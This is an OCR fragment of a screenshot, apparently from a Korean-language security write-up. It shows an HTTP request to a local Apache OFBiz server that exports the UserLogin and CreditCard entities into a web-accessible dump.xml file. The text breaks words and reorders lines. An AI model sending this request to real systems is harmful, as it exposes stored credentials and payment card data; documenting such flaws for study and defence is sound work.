
1.1

Host: localhost:8443

Content-Type: application/x-www-form-urlenco
ded

Content-Length: 210

outpath=./themes/common-theme/webapp/common&
maxrecords=&filename=dump.xml&entityFrom_i18
n=&entityFrom=&entityThru_i18n=&entityThru=&
entitySyncId=&preConfiguredSetName=&entityNa
me=UserLogin&entityName=CreditCard
위 요청에 의해 생성된 
 은 Apache OFBiz 프
dump.xml
레임워크 프로젝트 경로에서 확인할 수 있습니다.